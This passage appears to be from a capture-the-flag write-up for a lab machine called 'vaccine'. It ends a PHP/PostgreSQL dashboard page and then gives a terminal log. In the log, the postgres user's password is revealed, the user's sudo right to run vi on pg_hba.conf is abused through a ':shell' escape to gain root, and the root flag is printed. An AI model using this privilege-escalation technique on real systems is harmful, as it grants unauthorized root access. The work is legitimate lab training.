if (!$result)
{
die(pg_last_error($conn));
}
while($row = pg_fetch_array($result, NULL, PGSQL_NUM))
{
echo "
<tr>
<td class='lalign'>$row[1]</td>
<td>$row[2]</td>
<td>$row[3]</td>
<td>$row[4]</td>
</tr>";
}
}
else {
$q = "Select * from cars";
$result = pg_query($conn,$q);
if (!$result)
{
die(pg_last_error($conn));
}
while($row = pg_fetch_array($result, NULL, PGSQL_NUM))
{
echo "
<tr>
<td class='lalign'>$row[1]</td>
<td>$row[2]</td>
<td>$row[3]</td>
<td>$row[4]</td>
</tr>";
}
}
?>
</tbody>
</table>
</div>
</body>
<!-- partial -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery.tablesorter/2.28.14/js/jquery.tablesorter.min.js'></script><script src="./dashboard.js"></script>
</body>
</html>
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
sudo -l
[sudo] password for postgres: P@s5w0rd!
Matching Defaults entries for postgres on vaccine:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User postgres may run the following commands on vaccine:
(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
builtin_amiga
builtin_beos-ansi
builtin_ansi
builtin_pcansi
builtin_win32
builtin_vt320
builtin_vt52
builtin_xterm
builtin_iris-ansi
builtin_debug
builtin_dumb
defaulting to 'ansi'
# PostgreSQL Client Authentication Configuration File
# ===================================================
#
# Refer to the "Client Authentication" section in the PostgreSQL
# documentation for a complete description of this file. A short
# synopsis follows.
#
# This file controls: which hosts are allowed to connect, how clients
# are authenticated, which PostgreSQL user names they can use, which
# databases they can access. Records take one of these forms:
#
# local DATABASE USER METHOD [OPTIONS]
# host DATABASE USER ADDRESS METHOD [OPTIONS]
# hostssl DATABASE USER ADDRESS METHOD [OPTIONS]
# hostnossl DATABASE USER ADDRESS METHOD [OPTIONS]
#
# (The uppercase items must be replaced by actual values.)
#
# The first field is the connection type: "local" is a Unix-domain
# socket, "host" is either a plain or SSL-encrypted TCP/IP socket,
# "hostssl" is an SSL-encrypted TCP/IP socket, and "hostnossl" is a
# plain TCP/IP socket.
:shell replication allions from loc::1/128.1/32 user with md5r
:shellpostgresql/11/main/pg_hba.conf" 99L, 4659C
root@vaccine:/var/lib/postgresql/11/main# whoami
whoami
root
---------------------------
root@vaccine:/var/lib/postgresql/11/main# cd
cd
root@vaccine:~# ls
ls
pg_hba.conf root.txt snap
root@vaccine:~# cat root.txt
cat root.txt
dd6e058e814260bc70e9bbdef2715849
